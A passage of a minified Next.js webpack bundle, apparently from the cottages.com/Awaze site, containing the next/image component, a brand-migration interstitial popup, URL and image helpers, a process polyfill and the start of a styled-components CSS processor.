n=o(10260),a=o(77697),r=o(85893),i=a._(o(67294)),l=n._(o(73935)),d=n._(o(23867)),f=o(35283),c=o(96594),T=o(23945);o(83179);let g=o(81928),s=n._(o(13872)),C={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function p(t,e,o,n,a,r,i){let l=null==t?void 0:t.src;t&&t["data-loaded-src"]!==l&&(t["data-loaded-src"]=l,("decode"in t?t.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(t.parentElement&&t.isConnected){if("empty"!==e&&a(!0),null==o?void 0:o.current){let e=new Event("load");Object.defineProperty(e,"target",{writable:!1,value:t});let n=!1,a=!1;o.current({...e,nativeEvent:e,currentTarget:t,target:t,isDefaultPrevented:()=>n,isPropagationStopped:()=>a,persist:()=>{},preventDefault:()=>{n=!0,e.preventDefault()},stopPropagation:()=>{a=!0,e.stopPropagation()}})}(null==n?void 0:n.current)&&n.current(t)}}))}function x(t){return i.use?{fetchPriority:t}:{fetchpriority:t}}let h=(0,i.forwardRef)((t,e)=>{let{src:o,srcSet:n,sizes:a,height:l,width:d,decoding:f,className:c,style:T,fetchPriority:g,placeholder:s,loading:C,unoptimized:h,fill:E,onLoadRef:u,onLoadingCompleteRef:F,setBlurComplete:S,setShowAltText:B,sizesInput:m,onLoad:v,onError:b,...y}=t;return(0,r.jsx)("img",{...y,...x(g),loading:C,width:d,height:l,decoding:f,"data-nimg":E?"fill":"1",className:c,style:T,sizes:a,srcSet:n,src:o,ref:(0,i.useCallback)(t=>{e&&("function"==typeof e?e(t):"object"==typeof e&&(e.current=t)),t&&(b&&(t.src=t.src),t.complete&&p(t,s,u,F,S,h,m))},[o,s,u,F,S,b,h,m,e]),onLoad:t=>{p(t.currentTarget,s,u,F,S,h,m)},onError:t=>{B(!0),"empty"!==s&&S(!0),b&&b(t)}})});function E(t){let{isAppRouter:e,imgAttributes:o}=t,n={as:"image",imageSrcSet:o.srcSet,imageSizes:o.sizes,crossOrigin:o.crossOrigin,referrerPolicy:o.referrerPolicy,...x(o.fetchPriority)};return e&&l.default.preload?(l.default.preload(o.src,n),null):(0,r.jsx)(d.default,{children:(0,r.jsx)("link",{rel:"preload",href:o.srcSet?void 0:o.src,...n},"__nimg-"+o.src+o.srcSet+o.sizes)})}let u=(0,i.forwardRef)((t,e)=>{let o=(0,i.useContext)(g.RouterContext),n=(0,i.useContext)(T.ImageConfigContext),a=(0,i.useMemo)(()=>{var t;let e=C||n||c.imageConfigDefault,o=[...e.deviceSizes,...e.imageSizes].sort((t,e)=>t-e),a=e.deviceSizes.sort((t,e)=>t-e),r=null==(t=e.qualities)?void 0:t.sort((t,e)=>t-e);return{...e,allSizes:o,deviceSizes:a,qualities:r}},[n]),{onLoad:l,onLoadingComplete:d}=t,p=(0,i.useRef)(l);(0,i.useEffect)(()=>{p.current=l},[l]);let x=(0,i.useRef)(d);(0,i.useEffect)(()=>{x.current=d},[d]);let[u,F]=(0,i.useState)(!1),[S,B]=(0,i.useState)(!1),{props:m,meta:v}=(0,f.getImgProps)(t,{defaultLoader:s.default,imgConf:a,blurComplete:u,showAltText:S});return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(h,{...m,unoptimized:v.unoptimized,placeholder:v.placeholder,fill:v.fill,onLoadRef:p,onLoadingCompleteRef:x,setBlurComplete:F,setShowAltText:B,sizesInput:t.sizes,ref:e}),v.priority?(0,r.jsx)(E,{isAppRouter:!o,imgAttributes:m}):null]})});("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},35283:function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"getImgProps",{enumerable:!0,get:function(){return l}}),o(83179);let n=o(96630),a=o(96594);function r(t){return void 0!==t.default}function i(t){return void 0===t?t:"number"==typeof t?Number.isFinite(t)?t:NaN:"string"==typeof t&&/^[0-9]+$/.test(t)?parseInt(t,10):NaN}function l(t,e){var o,l;let d,f,c,{src:T,sizes:g,unoptimized:s=!1,priority:C=!1,loading:p,className:x,quality:h,width:E,height:u,fill:F=!1,style:S,overrideSrc:B,onLoad:m,onLoadingComplete:v,placeholder:b="empty",blurDataURL:y,fetchPriority:H,decoding:L="async",layout:G,objectFit:O,objectPosition:M,lazyBoundary:k,lazyRoot:P,...w}=t,{imgConf:R,showAltText:D,blurComplete:A,defaultLoader:I}=e,W=R||a.imageConfigDefault;if("allSizes"in W)d=W;else{let t=[...W.deviceSizes,...W.imageSizes].sort((t,e)=>t-e),e=W.deviceSizes.sort((t,e)=>t-e),n=null==(o=W.qualities)?void 0:o.sort((t,e)=>t-e);d={...W,allSizes:t,deviceSizes:e,qualities:n}}if(void 0===I)throw Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config");let V=w.loader||I;delete w.loader,delete w.srcSet;let j="__next_img_default"in V;if(j){if("custom"===d.loader)throw Error('Image with src "'+T+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader')}else{let t=V;V=e=>{let{config:o,...n}=e;return t(n)}}if(G){"fill"===G&&(F=!0);let t={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[G];t&&(S={...S,...t});let e={responsive:"100vw",fill:"100vw"}[G];e&&!g&&(g=e)}let Z="",z=i(E),Y=i(u);if("object"==typeof(l=T)&&(r(l)||void 0!==l.src)){let t=r(T)?T.default:T;if(!t.src)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(t));if(!t.height||!t.width)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(t));if(f=t.blurWidth,c=t.blurHeight,y=y||t.blurDataURL,Z=t.src,!F){if(z||Y){if(z&&!Y){let e=z/t.width;Y=Math.round(t.height*e)}else if(!z&&Y){let e=Y/t.height;z=Math.round(t.width*e)}}else z=t.width,Y=t.height}}let N=!C&&("lazy"===p||void 0===p);(!(T="string"==typeof T?T:Z)||T.startsWith("data:")||T.startsWith("blob:"))&&(s=!0,N=!1),d.unoptimized&&(s=!0),j&&T.endsWith(".svg")&&!d.dangerouslyAllowSVG&&(s=!0),C&&(H="high");let X=i(h),U=Object.assign(F?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:O,objectPosition:M}:{},D?{}:{color:"transparent"},S),K=A||"empty"===b?null:"blur"===b?'url("data:image/svg+xml;charset=utf-8,'+(0,n.getImageBlurSvg)({widthInt:z,heightInt:Y,blurWidth:f,blurHeight:c,blurDataURL:y||"",objectFit:U.objectFit})+'")':'url("'+b+'")',q=K?{backgroundSize:U.objectFit||"cover",backgroundPosition:U.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:K}:{},Q=function(t){let{config:e,src:o,unoptimized:n,width:a,quality:r,sizes:i,loader:l}=t;if(n)return{src:o,srcSet:void 0,sizes:void 0};let{widths:d,kind:f}=function(t,e,o){let{deviceSizes:n,allSizes:a}=t;if(o){let t=/(^|\s)(1?\d?\d)vw/g,e=[];for(let n;n=t.exec(o);n)e.push(parseInt(n[2]));if(e.length){let t=.01*Math.min(...e);return{widths:a.filter(e=>e>=n[0]*t),kind:"w"}}return{widths:a,kind:"w"}}return"number"!=typeof e?{widths:n,kind:"w"}:{widths:[...new Set([e,2*e].map(t=>a.find(e=>e>=t)||a[a.length-1]))],kind:"x"}}(e,a,i),c=d.length-1;return{sizes:i||"w"!==f?i:"100vw",srcSet:d.map((t,n)=>l({config:e,src:o,quality:r,width:t})+" "+("w"===f?t:n+1)+f).join(", "),src:l({config:e,src:o,quality:r,width:d[c]})}}({config:d,src:T,unoptimized:s,width:z,quality:X,sizes:g,loader:V});return{props:{...w,loading:N?"lazy":p,fetchPriority:H,width:z,height:Y,decoding:L,className:x,style:{...U,...q},sizes:Q.sizes,srcSet:Q.srcSet,src:B||Q.src},meta:{unoptimized:s,priority:C,placeholder:b,fill:F}}}},96630:function(t,e){"use strict";function o(t){let{widthInt:e,heightInt:o,blurWidth:n,blurHeight:a,blurDataURL:r,objectFit:i}=t,l=n?40*n:e,d=a?40*a:o,f=l&&d?"viewBox='0 0 "+l+" "+d+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+f+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(f?"none":"contain"===i?"xMidYMid":"cover"===i?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+r+"'/%3E%3C/svg%3E"}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"getImageBlurSvg",{enumerable:!0,get:function(){return o}})},76210:function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var o in e)Object.defineProperty(t,o,{enumerable:!0,get:e[o]})}(e,{default:function(){return d},getImageProps:function(){return l}});let n=o(10260),a=o(35283),r=o(74080),i=n._(o(13872));function l(t){let{props:e}=(0,a.getImgProps)(t,{defaultLoader:i.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[t,o]of Object.entries(e))void 0===o&&delete e[t];return{props:e}}let d=r.Image},13872:function(t,e){"use strict";function o(t){var e;let{config:o,src:n,width:a,quality:r}=t,i=r||(null==(e=o.qualities)?void 0:e.reduce((t,e)=>Math.abs(e-75)<Math.abs(t-75)?e:t))||75;return o.path+"?url="+encodeURIComponent(n)+"&w="+a+"&q="+i}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),o.__next_img_default=!0;let n=o},59645:function(t,e,o){"use strict";o.a(t,async function(t,n){try{o.r(e);var a=o(85893);o(23434),o(67294);var r=o(45516),i=o(57004),l=o(68458),d=o(54430),f=o(34155);if("enabled"===f.env.NEXT_PUBLIC_API_MOCKING&&"prd"!==f.env.APP_ENV){let{initMocks:t}=o(65568);await t()}e.default=t=>{var e;let{Component:o,pageProps:n}=t,f=(null===(e=n.awazeHttpHeaders)||void 0===e?void 0:e.brand)||n.brand||"cottages.com";return(0,a.jsx)(l.LC,{shouldForwardProp:d.x,children:(0,a.jsxs)(r.a,{brand:f,children:[(0,a.jsx)(i.L,{brand:f,interstitialPageData:n.interstitialPageData}),(0,a.jsx)(o,{...n})]})})},n()}catch(t){n(t)}},1)},57004:function(t,e,o){"use strict";o.d(e,{L:function(){return x}});var n=o(85893),a=o(67294),r=o(25675),i=o.n(r),l=o(4782),d=o(15891),f=o.n(d),c=o(8429),T=o(78075),g=o(61325),s=o(41748),C=o(5905),p=o(11163);let x=t=>{var e,o,r,d,x,h,E,u,F,S,B,m,v,b,y,H,L;let{interstitialPageData:G,brand:O}=t,M=(0,p.useRouter)(),[k,P]=a.useState(!0);if(!M.asPath.includes("age_migrated_brand")||!G||!k)return null;let w=t=>{let{src:e}=t;return(0,l.ex)(e,{q:"80",fm:"webp"})};return(0,n.jsxs)("div",{className:f().container,id:"interstitial-container","data-testid":"interstitial-container",children:[(0,n.jsxs)("div",{className:f().boundingBox,children:[(0,n.jsx)(c.T,{brand:O,variant:"reversed",height:46}),(0,n.jsxs)("div",{className:f().dialog,children:[G.brandImage.fields.file&&(0,n.jsx)("div",{className:f().brandLogo,children:(0,n.jsx)(i(),{src:null===(e=G.brandImage.fields.file)||void 0===e?void 0:e.url,alt:G.brandImage.fields.description,fill:!0,style:{objectFit:"contain"},loader:w})}),(0,n.jsx)(T.X,{sizes:200,as:"h2",mb:24,children:null!==(b=null==G?void 0:G.dialogTitle)&&void 0!==b?b:"This brand was acquired by ".concat(O," click to continue")}),(0,n.jsx)(T.x,{as:"div",type:"mid",children:(0,g.X)(G.dialogText,s.dN)}),(0,n.jsx)(C.z,{as:"a",text:null!==(y=null==G?void 0:G.buttonText)&&void 0!==y?y:"Continue to ".concat(O),size:"medium",className:f().cta,variant:(null==G?void 0:null===(r=G.buttonOptions)||void 0===r?void 0:null===(o=r.fields)||void 0===o?void 0:o.variant)?null===(d=G.buttonOptions.fields)||void 0===d?void 0:d.variant:"solid",colourScheme:(null==G?void 0:null===(h=G.buttonOptions)||void 0===h?void 0:null===(x=h.fields)||void 0===x?void 0:x.colorScheme)&&(null==G?void 0:null===(u=G.buttonOptions)||void 0===u?void 0:null===(E=u.fields)||void 0===E?void 0:E.colorScheme)!=="none"?null===(F=G.buttonOptions.fields)||void 0===F?void 0:F.colorScheme:"brand-primary",onClick:()=>{P(!1)}})]})]}),(0,n.jsx)("div",{className:f().imageParentWrapper,children:(0,n.jsxs)("div",{className:f().imageWrapper,children:[(0,n.jsx)("div",{className:f().desktopImage,children:(0,n.jsx)(i(),{src:G.backgroundImage.fields.file?null===(S=G.backgroundImage.fields.file)||void 0===S?void 0:S.url:"/images/interstitial_desktop_default.png",alt:null!==(H=null===(B=G.backgroundImage.fields)||void 0===B?void 0:B.description)&&void 0!==H?H:"",fill:!0,style:{objectFit:"cover"},loader:w})}),(0,n.jsx)("div",{className:f().mobileImage,children:(0,n.jsx)(i(),{src:G.backgroundImageMobile.fields.file?null===(m=G.backgroundImageMobile.fields.file)||void 0===m?void 0:m.url:"/images/interstitial_mobile_default.png",alt:null!==(L=null===(v=G.backgroundImageMobile.fields)||void 0===v?void 0:v.description)&&void 0!==L?L:"",fill:!0,style:{objectFit:"cover"},loader:w})})]})}),(0,n.jsx)(c.T,{className:f().partOfAwazeLogo,brand:"partofawaze",height:46})]})}},41748:function(t,e,o){"use strict";o.d(e,{DR:function(){return r},dN:function(){return a}});var n=o(85893);let a={renderText:t=>t.split("\n").reduce((t,e,o)=>[...t,o>0&&(0,n.jsx)("br",{},o),e],[])},r=t=>{var e,o,n;let a=new Date,r=new Date;r.setDate(a.getDate()+t.dateMin);let l=new Date(t.dateMax);return{adults:{min:t.adultsMin,max:t.adultsMax,defaultValue:t.adultsDefault},children:{min:t.childrenMin,max:t.childrenMax,defaultValue:t.childrenDefault},infants:{min:t.infantsMin,max:t.infantsMax,defaultValue:t.infantsDefault},pets:{min:t.petsMin,max:t.petsMax,defaultValue:t.petsDefault},dates:{min:r,max:l,defaultValue:""},destination:{defaultValue:t.destination},destinationId:{defaultValue:t.destinationId},destinationURL:{defaultValue:t.destinationURL},flexibility:{options:[...i(t.flexibilityOptions)],defaultValue:null===(e=t.flexibilityDefault)||void 0===e?void 0:e.toString()},duration:{options:[...i(t.durationOptions)],defaultValue:null===(o=t.durationDefault)||void 0===o?void 0:o.toString()},placesId:t.placesId,...t.accommodationType&&{accommodationType:{options:[...i(t.accommodationType)],defaultValue:null===(n=t.accommodationTypeDefault)||void 0===n?void 0:n.toString()}}}},i=t=>{let e=[];return null==t||t.forEach(t=>{let o={options:null};t.label&&(o.label=t.label),o.options=null==t?void 0:t.options.map(t=>({value:t.value,text:t.key})),e.push(o)}),e}},4782:function(t,e,o){"use strict";o.d(e,{$m:function(){return d},AG:function(){return i},IW:function(){return T},N7:function(){return g},QJ:function(){return c},SV:function(){return l},Vh:function(){return r},cd:function(){return s},ex:function(){return f},li:function(){return function t(e,o){if(null==e||e instanceof Date||"object"!=typeof e)return e;if(Array.isArray(e))return e.map(e=>t(e,o));let n={};for(let a of Object.keys(e)){let r=e[a];if("href"===a&&"string"==typeof r){n[a]=d(r,o);continue}n[a]=t(r,o)}return n}}});var n=o(11752),a=o.n(n);function r(t){let{CDN_PREFIX:e}=c();return e?"".concat(e,"/public").concat(t):t}function i(t,e){if(void 0!==t&&void 0!==e)return e="homepage"===e||"/"===e?"":"/".concat(e.replace("homepage/","")),"https://".concat(t).concat(e)}let l=function(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0],""};function d(t,e){if(!t||!e)return t;let o=e.includes("localhost")?"http":"https";try{let n="".concat(o,"://").concat(e),a=t.trim();if(a.startsWith("http://")||a.startsWith("https://")||a.startsWith("//")||a.toLowerCase().startsWith("www.")||/^[a-z0-9-]+\.[a-z]{2,}(\/|$)/i.test(a))return a;if(/^\/[^\s]*$/i.test(a))return new URL(a,n).toString();return a}catch(e){return t}}let f=(t,e)=>{var o;if("string"==typeof t&&t.startsWith("data:"))return t;let[n,a]=(null==t?void 0:null===(o=t.split)||void 0===o?void 0:o.call(t,"?"))||[];if(!n)return"";let r=new URLSearchParams(a);for(let[t,o]of Object.entries(e).filter(t=>{let[,e]=t;return void 0!==e}))r.set(t,o);return"".concat(n,"?").concat(r)},c=()=>{let{publicRuntimeConfig:{APP_ENV:t,CONTENTFUL_SPACE_ID:e,CDN_PREFIX:o,RETRIEVE_USER_ROUTE:n,...r}}=a()();return r[t].APP_ENV=t,r[t].CONTENTFUL_SPACE_ID=e,r[t].CDN_PREFIX=o,r[t].RETRIEVE_USER_ROUTE=n,r[t]},T=(t,e)=>{let o=null==e?void 0:e.map(t=>(function(t){if(t.length>100)throw Error("Input string is too long");let e=RegExp(/\(([^)]+)\)$/).exec(t);return e?e[1]:""})(t));return null==o?void 0:o.includes(t)};function g(t){let e=/\.(jpg|jpeg|png|webp|gif|bmp|tiff|svg)(\?|$)/i,o=[];return{result:function t(n){if("string"==typeof n)return function(t){if(t.includes("//downloads.ctfassets.net")&&e.test(t)){let e=t.replace("//downloads.ctfassets.net","//images.ctfassets.net");return o.push({before:t,after:e}),e}return t}(n);if(n instanceof Date)return n;if(Array.isArray(n))return n.map(e=>t(e));if(null!==n&&"object"==typeof n){let e={};for(let o in n)e[o]=t(n[o]);return e}return n}(t),replacements:o}}function s(t,e){let o;try{o=new URL(t.startsWith("//images.ctfassets.net")?"https://".concat(t):t)}catch(e){return t}return Object.entries(e).forEach(t=>{let[e,n]=t;null==n||o.searchParams.has(e)||o.searchParams.set(e,String(n))}),o.toString()}},54430:function(t,e,o){"use strict";o.d(e,{x:function(){return l}});var n,a,r=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|popover|popoverTarget|popoverTargetAction|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=(n=function(t){return r.test(t)||111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&91>t.charCodeAt(2)},a=Object.create(null),function(t){return void 0===a[t]&&(a[t]=n(t)),a[t]});function l(t,e){return"string"!=typeof e||i(t)}},15891:function(t){t.exports={container:"InterstitialPopup_container__ye2px",boundingBox:"InterstitialPopup_boundingBox__Pxk95",imageParentWrapper:"InterstitialPopup_imageParentWrapper__RONCS",imageWrapper:"InterstitialPopup_imageWrapper__jGUrO",desktopImage:"InterstitialPopup_desktopImage__85Nrv",mobileImage:"InterstitialPopup_mobileImage__FCbKq",dialog:"InterstitialPopup_dialog__oujru",brandLogo:"InterstitialPopup_brandLogo__Retgx",brandTitle:"InterstitialPopup_brandTitle__tww9Q",dialogText:"InterstitialPopup_dialogText__EriTM",cta:"InterstitialPopup_cta__de6ck",partOfAwazeLogo:"InterstitialPopup_partOfAwazeLogo__vgRuN"}},23434:function(){},25675:function(t,e,o){t.exports=o(76210)},11163:function(t,e,o){t.exports=o(43079)},34155:function(t){var e,o,n,a=t.exports={};function r(){throw Error("setTimeout has not been defined")}function i(){throw Error("clearTimeout has not been defined")}function l(t){if(e===setTimeout)return setTimeout(t,0);if((e===r||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(o){try{return e.call(null,t,0)}catch(o){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:r}catch(t){e=r}try{o="function"==typeof clearTimeout?clearTimeout:i}catch(t){o=i}}();var d=[],f=!1,c=-1;function T(){f&&n&&(f=!1,n.length?d=n.concat(d):c=-1,d.length&&g())}function g(){if(!f){var t=l(T);f=!0;for(var e=d.length;e;){for(n=d,d=[];++c<e;)n&&n[c].run();c=-1,e=d.length}n=null,f=!1,function(t){if(o===clearTimeout)return clearTimeout(t);if((o===i||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(t);try{o(t)}catch(e){try{return o.call(null,t)}catch(e){return o.call(this,t)}}}(t)}}function s(t,e){this.fun=t,this.array=e}function C(){}a.nextTick=function(t){var e=Array(arguments.length-1);if(arguments.length>1)for(var o=1;o<arguments.length;o++)e[o-1]=arguments[o];d.push(new s(t,e)),1!==d.length||f||l(g)},s.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=C,a.addListener=C,a.once=C,a.off=C,a.removeListener=C,a.removeAllListeners=C,a.emit=C,a.prependListener=C,a.prependOnceListener=C,a.listeners=function(t){return[]},a.binding=function(t){throw Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(t){throw Error("process.chdir is not supported")},a.umask=function(){return 0}},68458:function(t,e,o){"use strict";o.d(e,{LC:function(){return t8},Ni:function(){return ei},f6:function(){return ed},vJ:function(){return eh},iv:function(){return es},ZP:function(){return ep},F4:function(){return eE},Fg:function(){return el}});var n=o(97582),a=o(67294),r="-ms-",i="-moz-",l="-webkit-",d="comm",f="rule",c="decl",T="@keyframes",g=Math.abs,s=String.fromCharCode,C=Object.assign;function p(t,e){return(t=e.exec(t))?t[0]:t}function x(t,e,o){return t.replace(e,o)}function h(t,e,o){return t.indexOf(e,o)}function E(t,e){return 0|t.charCodeAt(e)}function u(t,e,o){return t.slice(e,o)}function F(t){return t.length}function S(t,e){return e.push(t),t}function B(t,e){return t.filter(function(t){return!p(t,e)})}var m=1,v=1,b=0,y=0,H=0,L="";function G(t,e,o,n,a,r,i,l){return{value:t,root:e,parent:o,type:n,props:a,children:r,line:m,column:v,length:i,return:"",siblings:l}}function O(t,e){return C(G("",null,null,"",null,null,0,t.siblings),t,{length:-t.length},e)}function M(t){for(;t.root;)t=O(t.root,{children:[t]});S(t,t.siblings)}function k(){return H=y<b?E(L,y++):0,v++,10===H&&(v=1,m++),H}function P(){return E(L,y)}function w(t){switch(t){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function R(t){var e,o;return(e=y-1,o=function t(e){for(;k();)switch(H){case e:return y;case 34:case 39:34!==e&&39!==e&&t(H);break;case 40:41===e&&t(e);break;case 92:k()}return y}(91===t?t+2:40===t?t+1:t),u(L,e,o)).trim()}function D(t,e){for(var o="",n=0;n<t.length;n++)o+=e(t[n],n,t,e)||"";return o}function A(t,e,o,n){switch(t.type){case"@layer":if(t.children.length)break;case"@import":case"@namespace":case c:return t.return=t.return||t.value;case d:return"";case T:return t.return=t.value+"{"+D(t.children,n)+"}";case f:if(!F(t.value=t.props.join(",")))return""}return F(o=D(t.children,n))?t.return=t.value+"{"+o+"}":""}function I(t,e,o,n){if(t.length>-1&&!t.return)switch(t.type){case c:t.return=function t(e,o,n){var a;switch(a=o,45^E(e,0)?(((a<<2^E(e,0))<<2^E(e,1))<<2^E(e,2))<<2^E(e,3):0){case 5103:return l+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:case 6391:case 5879:case 5623:case 6135:case 4599:return l+e+e;case 4855:return l+e.replace("add","source-over").replace("substract","source-out").replace("intersect","source-in").replace("exclude","xor")+e;case 4789:return i+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return l+e+i+e+r+e+e;case 5936:switch(E(e,o+11)){case 114:return l+e+r+x(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return l+e+r+x(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return l+e+r+x(e,/[svh]\w+-[tblr]{2}/,"lr")+e}case 6828:case 4268:case 2903:return l+e+r+e+e;case 6165:return l+e+r+"flex-"+e+e;case 5187:return l+e+x(e,/(\w+).+(:[^]+)/,l+"box-$1$2"+r+"flex-$1$2")+e;case 5443:return l+e+r+"flex-item-"+x(e,/flex-|-self/g,"")+(p(e,/flex-|baseline/)?"":r+"grid-row-"+x(e,/flex-|-self/g,""))+e;case 4675:return l+e+r+"flex-line-pack"+x(e,/align-content|flex-|-self/g,"")+e;case 5548:return l+e+r+x(e,"shrink","negative")+e;case 5292:return l+e+r+x(e,"basis","preferred-size")+e;case 6060:return l+"box-"+x(e,"-grow","")+l+e+r+x(e,"grow","positive")+e;case 4554:return l+x(e,/([^-])(transform)/g,"$1"+l+"$2")+e;case 6187:return x(x(x(e,/(zoom-|grab)/,l+"$1"),/(image-set)/,l+"$1"),e,"")+e;case 5495:case 3959:return x(e,/(image-set\([^]*)/,l+"$1$`$1");case 4968:return x(x(e,/(.+:)(flex-)?(.*)/,l+"box-pack:$3"+r+"flex-pack:$3"),/space-between/,"justify")+l+e+e;case 4200:if(!p(e,/flex-|baseline/))return r+"grid-column-align"+u(e,o)+e;break;case 2592:case 3360:return r+x(e,"template-","")+e;case 4384:case 3616:if(n&&n.some(function(t,e){return 